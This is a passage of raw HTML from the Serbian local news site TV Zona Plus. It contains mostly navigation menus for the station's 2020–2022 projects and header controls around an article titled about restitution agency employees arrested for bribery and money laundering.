		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">UHAPŠENI ZAPOSLENI AGENCIJE ZA RESTITUCIJU ZBOG MITA, PRANJA NOVCA, LAŽNOG ISKAZA (VIDEO)</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=UHAP%C5%A0ENI+ZAPOSLENI+AGENCIJE+ZA+RESTITUCIJU+ZBOG+MITA%2C+PRANJA+NOVCA%2C+LA%C5%BDNOG+ISKAZA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/" data-ptitle="UHAPŠENI ZAPOSLENI AGENCIJE ZA RESTITUCIJU ZBOG MITA, PRANJA NOVCA, LAŽNOG ISKAZA (VIDEO)" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
